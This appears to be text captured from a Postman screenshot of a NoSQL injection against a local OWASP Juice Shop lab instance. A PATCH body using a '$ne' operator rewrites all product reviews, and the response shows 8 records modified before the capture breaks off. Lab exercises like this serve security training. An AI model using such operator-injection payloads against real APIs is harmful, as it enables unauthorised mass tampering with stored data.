 http://localhost:3000/
No Environment
PATCH http://localhost:3000/rest/product/reviews Params Send Save
Authorization Headers (2) Body Pre-request Script Tests Cookies Code
form-data x-www-form-urlencoded raw binary JSON (application/json)
1 { "id": { "$ne": "" }, "message": "Juice Shop has been hacked!"}
Body Cookies (1) Headers (9) Test Results Status: 200 OK Time: 16 ms Size: 2.63 KB
Pretty Raw Preview JSON
1 {
2 "modified": 8,
3 "original": [
4 {
5 "message": "Looks so much better on my uniform than the boring Starfleet symbol.",
6 "author": "jim@juice-sh.op",
7 "product": 19,
8 "likesCount": 0,
9 "likedBy": [],
10 "_id": "HQYYfhNzWDyLFxxA8"
11 },
12 {
13 "message": "Apple Juice has been hacked!",
14 "author": "admin@juice-sh.op",
15 "product": 1,
16 "likesCount": 0,
17 "likedBy": [],
18 "_id": "HqvimFCQp5WoZmxAd"
19 },
20 {
21 "message": "Even more interesting than watching Interdimensional Cable!",
22 "author": "morty@juice-sh.op",
23 "product": 31,
24 "likesCount": 0,
25 "likedBy": [],
26 "_id": "KDWDRthDR4xHFfkcn"
27 },
28 {
29 "message": "I bought it, would buy again. 5/7",
30 "author": "admin@juice-sh.op",
31 "product": 3,
32 "likesCount": 0,
33 "likedBy": [],
34 "_id": "PNPWsrakapmxLPsiP"
35 },
36 {
37 "message": "This thang would look phat on Bobby's jacked fur coat!",
38 "author": "mc.safesearch@juice-sh.op",
39 "product": 19,
40 "likesCount": 0
Build Browse